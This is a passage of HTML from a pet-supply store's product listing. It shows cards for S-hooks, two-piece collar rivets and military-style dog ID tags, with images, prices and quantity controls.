                    <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/320/20729/s-hooks-1280x1280__44293.1556231048.386.513_1761524505__09030.1761635039.jpg?c=2" alt="Brass and Stainless Steel S-Hooks" title="Brass and Stainless Steel S-Hooks" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/320/20729/s-hooks-1280x1280__44293.1556231048.386.513_1761524505__09030.1761635039.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/320/20729/s-hooks-1280x1280__44293.1556231048.386.513_1761524505__09030.1761635039.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/320/20729/s-hooks-1280x1280__44293.1556231048.386.513_1761524505__09030.1761635039.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/320/20729/s-hooks-1280x1280__44293.1556231048.386.513_1761524505__09030.1761635039.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/320/20729/s-hooks-1280x1280__44293.1556231048.386.513_1761524505__09030.1761635039.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/320/20729/s-hooks-1280x1280__44293.1556231048.386.513_1761524505__09030.1761635039.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/320/20729/s-hooks-1280x1280__44293.1556231048.386.513_1761524505__09030.1761635039.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/320/20729/s-hooks-1280x1280__44293.1556231048.386.513_1761524505__09030.1761635039.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/320/20729/s-hooks-1280x1280__44293.1556231048.386.513_1761524505__09030.1761635039.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/320/20730/s-hook-brass-web__14724.1760222473.386.513_1761524506__33084.1761635039.jpg?c=2" alt="Solid Brass S-Hook" title="Solid Brass S-Hook" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/320/20730/s-hook-brass-web__14724.1760222473.386.513_1761524506__33084.1761635039.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/320/20730/s-hook-brass-web__14724.1760222473.386.513_1761524506__33084.1761635039.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/320/20730/s-hook-brass-web__14724.1760222473.386.513_1761524506__33084.1761635039.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/320/20730/s-hook-brass-web__14724.1760222473.386.513_1761524506__33084.1761635039.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/320/20730/s-hook-brass-web__14724.1760222473.386.513_1761524506__33084.1761635039.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/320/20730/s-hook-brass-web__14724.1760222473.386.513_1761524506__33084.1761635039.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/320/20730/s-hook-brass-web__14724.1760222473.386.513_1761524506__33084.1761635039.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/320/20730/s-hook-brass-web__14724.1760222473.386.513_1761524506__33084.1761635039.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/320/20730/s-hook-brass-web__14724.1760222473.386.513_1761524506__33084.1761635039.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="320"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a href="https://www.dogids.com/shook/" data-instantload >S-Hook - 10 Pack</a>
        </h3>
        <span class="stamped-product-reviews-badge" data-id="320" data-product-sku="1161" style="display:block;"></span>

        <div class="card-text card-text--brand" data-test-info-type="brandName">
        </div>

            <div class="card-text card-text--colorswatches"></div>

        
        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$5.00</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                S-hooks are commonly used for attaching hanging&nbsp;dog ID tags&nbsp;to a&nbsp;dog collar's D-ring. Use pliers to spread and close openings.

Available in brass or stainless steel.
Available in 7/8" or 3/4" sizes.
Easily attach your dog's tags with...
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">

                    <div class="_qtyAdd">
                            <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_320_5">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_320_5"
                name="qty_320"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.dogids.com/shook/" target="_blank" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="320">Customize</a>
                    </div>


        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="320">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity<span class="_qtyInCartWrapper" style="display:none"> (<span data-bulkorder-cart-qty-id='320'></span> in cart)</span>: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of S-Hook - 10 Pack</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-minus"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="320"
                            name="qty_320"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of S-Hook - 10 Pack</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-add"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="320" 
                                data-bulkorder-price-value="5"
                                data-bulkorder-price-formatted="$5.00"
                            ></span>
                            
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$5.00</span>
            </div>
    
                </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="320"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://www.dogids.com/shook/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="320">Customize</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product _border">
            <article class="card  _border "
>
    <figure class="card-figure">
                <a href="https://www.dogids.com/two-piece-rivets/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/393/20735/two-piece-rivets-650x650__40178.1579630807.386.513_1761524525__24218.1761635046.jpg?c=2" alt="silver and gold dog collar rivets" title="silver and gold dog collar rivets" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/393/20735/two-piece-rivets-650x650__40178.1579630807.386.513_1761524525__24218.1761635046.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/393/20735/two-piece-rivets-650x650__40178.1579630807.386.513_1761524525__24218.1761635046.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/393/20735/two-piece-rivets-650x650__40178.1579630807.386.513_1761524525__24218.1761635046.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/393/20735/two-piece-rivets-650x650__40178.1579630807.386.513_1761524525__24218.1761635046.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/393/20735/two-piece-rivets-650x650__40178.1579630807.386.513_1761524525__24218.1761635046.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/393/20735/two-piece-rivets-650x650__40178.1579630807.386.513_1761524525__24218.1761635046.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/393/20735/two-piece-rivets-650x650__40178.1579630807.386.513_1761524525__24218.1761635046.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/393/20735/two-piece-rivets-650x650__40178.1579630807.386.513_1761524525__24218.1761635046.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/393/20735/two-piece-rivets-650x650__40178.1579630807.386.513_1761524525__24218.1761635046.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/393/20736/two-piece-rivet-brass-1280x1280__79357__01970.1760223908.386.513_1761524526__36611.1761635046.jpg?c=2" alt="Brass Two Piece Rivets to install without rivet machine" title="Brass Two Piece Rivets to install without rivet machine" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/393/20736/two-piece-rivet-brass-1280x1280__79357__01970.1760223908.386.513_1761524526__36611.1761635046.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/393/20736/two-piece-rivet-brass-1280x1280__79357__01970.1760223908.386.513_1761524526__36611.1761635046.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/393/20736/two-piece-rivet-brass-1280x1280__79357__01970.1760223908.386.513_1761524526__36611.1761635046.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/393/20736/two-piece-rivet-brass-1280x1280__79357__01970.1760223908.386.513_1761524526__36611.1761635046.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/393/20736/two-piece-rivet-brass-1280x1280__79357__01970.1760223908.386.513_1761524526__36611.1761635046.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/393/20736/two-piece-rivet-brass-1280x1280__79357__01970.1760223908.386.513_1761524526__36611.1761635046.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/393/20736/two-piece-rivet-brass-1280x1280__79357__01970.1760223908.386.513_1761524526__36611.1761635046.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/393/20736/two-piece-rivet-brass-1280x1280__79357__01970.1760223908.386.513_1761524526__36611.1761635046.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/393/20736/two-piece-rivet-brass-1280x1280__79357__01970.1760223908.386.513_1761524526__36611.1761635046.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="393"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a href="https://www.dogids.com/two-piece-rivets/" data-instantload >Two Piece Rivets - 10 Pack</a>
        </h3>
        <span class="stamped-product-reviews-badge" data-id="393" data-product-sku="1164" style="display:block;"></span>

        <div class="card-text card-text--brand" data-test-info-type="brandName">
        </div>

            <div class="card-text card-text--colorswatches"></div>

        
        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$5.00</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                Need extra two-piece rivets for installing name plates on flat collars and leashes? These are the best design we've used.

Sold by Set, Set = 1 Top Cap and 1 Rivet Post
Available in solid brass (gold color) or nickel plated brass (silver color)...
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">

                    <div class="_qtyAdd">
                            <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_393_6">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_393_6"
                name="qty_393"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.dogids.com/two-piece-rivets/" target="_blank" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="393">Customize</a>
                    </div>


        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="393">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity<span class="_qtyInCartWrapper" style="display:none"> (<span data-bulkorder-cart-qty-id='393'></span> in cart)</span>: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Two Piece Rivets - 10 Pack</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-minus"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="393"
                            name="qty_393"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Two Piece Rivets - 10 Pack</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-add"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="393" 
                                data-bulkorder-price-value="5"
                                data-bulkorder-price-formatted="$5.00"
                            ></span>
                            
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$5.00</span>
            </div>
    
                </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="393"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://www.dogids.com/two-piece-rivets/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="393">Customize</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product _border">
            <article class="card  _border "
>
    <figure class="card-figure">
                <a href="https://www.dogids.com/military-style-dog-id-tag/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/134/20496/Military_Dog_ID_Tags__36896-compressed__41871.1664920574.386.513_1761523855__53383.1761634825.jpg?c=2" alt="Military Dog ID Tags dogIDs" title="Military Dog ID Tags dogIDs" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/134/20496/Military_Dog_ID_Tags__36896-compressed__41871.1664920574.386.513_1761523855__53383.1761634825.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/134/20496/Military_Dog_ID_Tags__36896-compressed__41871.1664920574.386.513_1761523855__53383.1761634825.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/134/20496/Military_Dog_ID_Tags__36896-compressed__41871.1664920574.386.513_1761523855__53383.1761634825.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/134/20496/Military_Dog_ID_Tags__36896-compressed__41871.1664920574.386.513_1761523855__53383.1761634825.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/134/20496/Military_Dog_ID_Tags__36896-compressed__41871.1664920574.386.513_1761523855__53383.1761634825.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/134/20496/Military_Dog_ID_Tags__36896-compressed__41871.1664920574.386.513_1761523855__53383.1761634825.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/134/20496/Military_Dog_ID_Tags__36896-compressed__41871.1664920574.386.513_1761523855__53383.1761634825.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/134/20496/Military_Dog_ID_Tags__36896-compressed__41871.1664920574.386.513_1761523855__53383.1761634825.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/134/20496/Military_Dog_ID_Tags__36896-compressed__41871.1664920574.386.513_1761523855__53383.1761634825.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/134/20497/ezgif-compressed__40233.1664920574.386.513_1761523856__16343.1761634826.jpg?c=2" alt="Military Dog ID Tags - On Dog dogIDs" title="Military Dog ID Tags - On Dog dogIDs" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/134/20497/ezgif-compressed__40233.1664920574.386.513_1761523856__16343.1761634826.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/134/20497/ezgif-compressed__40233.1664920574.386.513_1761523856__16343.1761634826.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/134/20497/ezgif-compressed__40233.1664920574.386.513_1761523856__16343.1761634826.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/134/20497/ezgif-compressed__40233.1664920574.386.513_1761523856__16343.1761634826.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/134/20497/ezgif-compressed__40233.1664920574.386.513_1761523856__16343.1761634826.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/134/20497/ezgif-compressed__40233.1664920574.386.513_1761523856__16343.1761634826.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/134/20497/ezgif-compressed__40233.1664920574.386.513_1761523856__16343.1761634826.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/134/20497/ezgif-compressed__40233.1664920574.386.513_1761523856__16343.1761634826.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/134/20497/ezgif-compressed__40233.1664920574.386.513_1761523856__16343.1761634826.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="134"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a href="https://www.dogids.com/military-style-dog-id-tag/" data-instantload >Military Style Dog ID Tag</a>
        </h3>
        <span class="stamped-product-reviews-badge" data-id="134" data-product-sku="1106" style="display:block;"></span>

        <div class="card-text card-text--brand" data-test-info-type="brandName">
        </div>

            <div class="card-text card-text--colorswatches"></div>

        
        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                Military Dog ID Tag For Dogs
Whether it's for you or your dog, you will love our Military Dog ID Tags.
These military dog tags for dogs are available in gold, nickel, brass, and stainless steel. The dog ID tags also come in two convenient sizes...
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">

                    <div class="_qtyAdd">
                            <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_134_7">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_134_7"
                name="qty_134"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.dogids.com/military-style-dog-id-tag/" target="_blank" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="134">Customize</a>
                    </div>


        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="134">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity<span class="_qtyInCartWrapper" style="display:none"> (<span data-bulkorder-cart-qty-id='134'></span> in cart)</span>: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Military Style Dog ID Tag</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-minus"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="134"
                            name="qty_134"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Military Style Dog ID Tag</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-add"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="134" 
                                data-bulkorder-price-value="15"
                                data-bulkorder-price-formatted="$15.00"
                            ></span>
                            
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
                </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="134"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://www.dogids.com/military-style-dog-id-tag/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="134">Customize</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product _border">
            <article class="card  _border "
>
    <figure class="card-figure">
                <a href="https://www.dogids.com/not-all-who-wander-are-lost-dog-tag/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/684/24400/Wander-Dog-ID-Tags-Group__71027.1763271359.jpg?c=2" alt="Not All Who Wander Are Lost Dog Tag - Group Photo" title="Not All Who Wander Are Lost Dog Tag - Group Photo" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/684/24400/Wander-Dog-ID-Tags-Group__71027.1763271359.jpg?c=2"
